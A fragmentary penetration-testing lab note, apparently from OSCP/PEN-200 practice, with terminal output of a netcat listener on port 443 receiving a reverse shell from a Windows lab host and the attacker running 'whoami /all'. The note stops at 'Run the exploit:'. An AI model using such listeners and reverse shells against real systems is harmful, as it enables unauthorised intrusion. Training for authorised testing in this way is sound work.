 (fish㉿kali)-[~/…/OSCP/lab/AD-Set/MS01-192.168.134.101]
$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.49.134] from (UNKNOWN) [192.168.134.101] 61138
Microsoft Windows [Version 10.0.19044.1586]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Tom.Davies>whoami /all
whoami /all
USER INFORMATION
----------------
User Name       SID
=============== ==============================================
ms01\tom.davies S-1-5-21-2802318485-3332985399-3850487334-1002
Host a http server and
nc -lnvp 443
Run the exploit:
OSCP
PEN-200